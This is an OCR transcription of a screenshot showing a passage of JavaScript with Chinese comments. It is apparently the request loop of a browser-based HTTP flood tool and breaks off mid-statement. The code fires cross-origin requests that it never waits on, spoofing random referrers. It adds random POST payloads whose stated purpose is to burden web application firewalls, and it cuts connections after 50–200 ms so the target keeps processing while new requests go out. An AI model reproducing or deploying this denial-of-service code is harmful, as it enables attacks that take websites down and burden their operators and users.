
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {